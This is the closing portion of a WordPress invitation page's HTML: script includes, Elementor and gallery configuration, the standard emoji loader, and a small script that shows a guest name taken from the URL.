    <script data-optimized="1" src="../wp-content/litespeed/js/7e19fc24c324302827f010240fcfc7ef.js?ver=fc7ef"
        id="swiper-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/252394832575bb188f2db03e3930de33.js?ver=0de33"
        id="jet-tween-js-js"></script>
    <script data-optimized="1"
        id="jet-elements-js-extra">var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } }</script>
    <script data-optimized="1" src="../wp-content/litespeed/js/dd026968984ad0380e0c82a7836ebb11.js?ver=ebb11"
        id="jet-elements-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/c72b442c7ddf65161b5f461cf1bd3975.js?ver=d3975"
        id="jet-timeline-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/64b3e602e9568a8937d6d3ab87c308ce.js?ver=308ce"
        id="elementor-gallery-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/e9f48ba002883d3cd61d08de44ef6628.js?ver=f6628"
        id="dce-prism-js-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/662ee96955a5afadfb9dd84bc9ec01db.js?ver=c01db"
        id="dce-prism-markup-js-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/2986479eb200854a73190aace7147bd4.js?ver=47bd4"
        id="dce-prism-markup-templating-js-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/3515c1a37ca780344e7798415b4cb1e7.js?ver=cb1e7"
        id="dce-prism-php-js-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/2d2b0f2c34da99023825b450d097b7e5.js?ver=7b7e5"
        id="dce-prism-line-numbers-js-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/273e83669401c896a8d1286b0575444c.js?ver=5444c"
        id="dce-clipboard-js-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/9adafd9818dd3b76c1d4b348377a3824.js?ver=a3824"
        id="dce-copy-to-clipboard-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/544523f8363b33188ab880a24505cc53.js?ver=5cc53"
        id="e-sticky-js"></script>
    <script data-optimized="1"
        id="happy-elementor-addons-js-extra">var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "842fbf5b7a", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" }</script>
    <script data-optimized="1" src="../wp-content/litespeed/js/626ee18ee79bf54e4c8134d11bbd1b3a.js?ver=d1b3a"
        id="happy-elementor-addons-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/fde55fcf4865aae71e064231a2f35d91.js?ver=35d91"
        id="happy-reading-progress-bar-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/7146afc3165c6c87d18ffdb705525d59.js?ver=25d59"
        id="unitegallery-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/1e19fee89ba36b1c650d65b9dafc5a0b.js?ver=c5a0b"
        id="uc_ac_assets_file_ug_theme_compact_js_9736-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/46de67d0467f7e58f7247b4ab6b05c3c.js?ver=05c3c"
        id="elementor-pro-webpack-runtime-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/72dc5cff40d2062c7cdfd7b14e917cd4.js?ver=ac7b8"
        id="wp-hooks-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/c334a8f1b2fe16504d36998bd17b6e03.js?ver=8c0bd"
        id="wp-i18n-js"></script>
    <script data-optimized="1"
        id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] })</script>
    <script data-optimized="1"
        id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "nonce": "85f15b8577", "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/invitimo2.my.id\/wp-json\/" }, "settings": { "lazy_load_background_images": !0 }, "popup": { "hasPopUps": !0 }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": !0 }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": !0 }, "pinterest": { "title": "Pinterest", "has_counter": !0 }, "reddit": { "title": "Reddit", "has_counter": !0 }, "vk": { "title": "VK", "has_counter": !0 }, "odnoklassniki": { "title": "OK", "has_counter": !0 }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": !0 }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": !0 }, "xing": { "title": "XING", "has_counter": !0 }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": "id_ID", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } }</script>
    <script data-optimized="1" src="../wp-content/litespeed/js/7da670a3a7ff553a710e7a544ea05f48.js?ver=05f48"
        id="elementor-pro-frontend-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/5b9498ffd2dbf07aefa577f4fff78a2e.js?ver=78a2e"
        id="pro-elements-handlers-js"></script>
    <script data-optimized="1" type='text/javascript'
        id='unlimited-elements-scripts'>jQuery(document).ready(function () { function uc_uc_compact_image_theme_elementor_3742138_start() { var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_3742138"); var api = objGallery.unitegallery({ gallery_theme: "compact", theme_panel_position: "bottom", theme_hide_panel_under_width: 0, gallery_width: '100%', gallery_height: 500, gallery_min_width: 100, gallery_min_height: 300, gallery_skin: "default", gallery_images_preload_type: "minimal", gallery_autoplay: !0, gallery_play_interval: 4000, gallery_pause_on_mouseover: !1, gallery_control_thumbs_mousewheel: !1, gallery_control_keyboard: !1, gallery_carousel: !0, gallery_preserve_ratio: !0, gallery_debug_errors: !0, slider_background_color: "#187E99", slider_video_autoplay: !1, slider_scale_mode: "fill", slider_scale_mode_media: "fill", slider_scale_mode_fullscreen: "down", slider_item_padding_top: 0, slider_item_padding_bottom: 0, slider_item_padding_left: 0, slider_item_padding_right: 0, slider_transition: "fade", slider_transition_speed: 2000, slider_transition_easing: "easeInOutQuad", slider_control_swipe: !1, slider_control_zoom: !1, slider_zoom_max_ratio: 3, slider_loader_type: 1, slider_loader_color: "white", slider_enable_bullets: !1, slider_bullets_skin: "", slider_bullets_space_between: 5, slider_bullets_align_hor: "center", slider_bullets_align_vert: "bottom", slider_bullets_offset_hor: 0, slider_bullets_offset_vert: 20, slider_enable_arrows: !0, slider_arrows_skin: "", slider_arrow_left_align_hor: "left", slider_arrow_left_align_vert: "middle", slider_arrow_left_offset_hor: 20, slider_arrow_left_offset_vert: 0, slider_arrow_right_align_hor: "right", slider_arrow_right_align_vert: "middle", slider_arrow_right_offset_hor: 20, slider_arrow_right_offset_vert: 0, slider_enable_progress_indicator: !1, slider_progress_indicator_type: "pie", slider_progress_indicator_align_hor: "left", slider_progress_indicator_align_vert: "top", slider_progress_indicator_offset_hor: 30, slider_progress_indicator_offset_vert: 40, slider_progressbar_color: "#ffffff", slider_progressbar_opacity: 0.6, slider_progressbar_line_width: 5, slider_progresspie_type_fill: !1, slider_progresspie_color1: "#B5B5B5", slider_progresspie_color2: "#ffffff", slider_progresspie_stroke_width: 6, slider_progresspie_width: 30, slider_progresspie_height: 30, slider_enable_play_button: !1, slider_play_button_skin: "", slider_play_button_align_hor: "left", slider_play_button_align_vert: "top", slider_play_button_offset_hor: 40, slider_play_button_offset_vert: 8, slider_enable_fullscreen_button: !0, slider_fullscreen_button_skin: "", slider_fullscreen_button_align_hor: "left", slider_fullscreen_button_align_vert: "top", slider_fullscreen_button_offset_hor: 11, slider_fullscreen_button_offset_vert: 9, slider_enable_zoom_panel: !1, slider_zoompanel_skin: "", slider_zoompanel_align_hor: "right", slider_zoompanel_align_vert: "top", slider_zoompanel_offset_hor: 12, slider_zoompanel_offset_vert: 10, slider_controls_always_on: !0, slider_controls_appear_ontap: !0, slider_controls_appear_duration: 300, slider_videoplay_button_type: "square", slider_enable_text_panel: !1, slider_textpanel_always_on: !1, slider_textpanel_text_valign: "middle", slider_textpanel_padding_top: 20, slider_textpanel_padding_bottom: 20, slider_textpanel_padding_right: 20, slider_textpanel_padding_left: 20, slider_textpanel_height: null, slider_textpanel_padding_title_description: 5, slider_textpanel_fade_duration: 200, slider_textpanel_enable_title: !1, slider_textpanel_enable_description: !0, slider_textpanel_enable_bg: !0, slider_textpanel_bg_color: "#000000", slider_textpanel_bg_opacity: 0.5, thumb_width: 65, thumb_height: 65, thumb_fixed_size: !0, thumb_border_effect: !0, thumb_border_width: 0, thumb_border_color: "#686868", thumb_over_border_width: 0, thumb_over_border_color: "#c0c0c0", thumb_selected_border_width: 0, thumb_selected_border_color: "#ffffff", thumb_round_corners_radius: 8, thumb_color_overlay_effect: !0, thumb_overlay_color: "#000000", thumb_overlay_opacity: 0.5, thumb_overlay_reverse: !1, thumb_image_overlay_effect: !1, thumb_image_overlay_type: "blur", thumb_transition_duration: 200, thumb_transition_easing: "easeOutQuad", strippanel_background_color: "#187E99", }); objGallery.data("unitegallery-api", api); objGallery.trigger("uc-object-ready"); jQuery(document).trigger("uc-remote-parent-init", [objGallery]); objGallery.on("uc_ajax_sethtml", function (event, htmlItems, isAppend) { api.changeItems(htmlItems) }) } if (jQuery("#uc_uc_compact_image_theme_elementor_3742138").length) uc_uc_compact_image_theme_elementor_3742138_start(); else jQuery(document).on('elementor/popup/show', () => { if (jQuery("#uc_uc_compact_image_theme_elementor_3742138").length) uc_uc_compact_image_theme_elementor_3742138_start(); }) })</script>
    <script id="wp-emoji-settings"
        type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}</script>
    <script type="module">/*! This file is auto-generated */
        const a = JSON.parse(document.getElementById("wp-emoji-settings").textContent), o = (window._wpemojiSettings = a, "wpEmojiSettingsSupports"), s = ["flag", "emoji"]; function i(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function c(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0); const a = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); return t.every((e, t) => e === a[t]) } function p(e, t) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var n = e.getImageData(16, 16, 1, 1); for (let e = 0; e < n.data.length; e++)if (0 !== n.data[e]) return !1; return !0 } function u(e, t, n, a) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\udde8\ud83c\uddf6", "\ud83c\udde8\u200b\ud83c\uddf6") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !a(e, "\ud83e\u1fac8") }return !1 } function f(e, t, n, a) { let r; const o = (r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : document.createElement("canvas")).getContext("2d", { willReadFrequently: !0 }), s = (o.textBaseline = "top", o.font = "600 32px Arial", {}); return e.forEach(e => { s[e] = t(o, e, n, a) }), s } function r(e) { var t = document.createElement("script"); t.src = e, t.defer = !0, document.head.appendChild(t) } a.supports = { everything: !0, everythingExceptFlag: !0 }, new Promise(t => { let n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), c.toString(), p.toString()].join(",") + "));", a = new Blob([e], { type: "text/javascript" }); const r = new Worker(URL.createObjectURL(a), { name: "wpTestEmojiSupports" }); return void (r.onmessage = e => { i(n = e.data), r.terminate(), t(n) }) } catch (e) { } i(n = f(s, u, c, p)) } t(n) }).then(e => { for (const n in e) a.supports[n] = e[n], a.supports.everything = a.supports.everything && a.supports[n], "flag" !== n && (a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && a.supports[n]); var t; a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && !a.supports.flag, a.supports.everything || ((t = a.source || {}).concatemoji ? r(t.concatemoji) : t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji))) });
        //# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js</script>
    <style id="e-addons-template-dynamic-516811d-inline">
        .elementor:is(.e-post-15456, .e-loop-item-15456) .elementor-element.elementor-element-516811d:not(.elementor-motion-effects-element-type-background),
        .elementor:is(.e-post-15456, .e-loop-item-15456) .elementor-element.elementor-element-516811d>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(0.jpg);
            --e-bg-lazyload: url(0.jpg);
            background-position: center center;
            background-size: cover
        }
    </style>
    <script defer src="../beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
        integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
    <script>
        (function () {
            function getQueryParam(name) {
                // Try to get from hash first
                const hash = window.location.hash;
                if (hash) {
                    const prefix = '#' + name + '=';
                    if (hash.startsWith(prefix)) {
                        try {
                            return decodeURIComponent(hash.substring(prefix.length).replace(/\+/g, ' '));
                        } catch (e) {
                            return hash.substring(prefix.length).replace(/\+/g, ' ');
                        }
                    }
                    const params = new URLSearchParams(hash.replace(/^#/, '?'));
                    const val = params.get(name);
                    if (val) return val;
                }
                // Fallback to query string (?to=...)
                const search = window.location.search;
                if (search) {
                    const params = new URLSearchParams(search);
                    const val = params.get(name);
                    if (val) return val;
                }
                return null;
            }

            const guestName = getQueryParam('to');
            if (guestName) {
                const nameElement = document.getElementById('guest-name');
                if (nameElement) {
                    nameElement.textContent = guestName;
                }
                const authorInput = document.getElementById('author');
                if (authorInput) {
                    authorInput.value = guestName;
                }
            }
        })();
    </script>
</body>

</html>
<!-- Page optimized by LiteSpeed Cache @2026-05-30 05:10:35 -->

<!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-05-30 05:10:35 -->


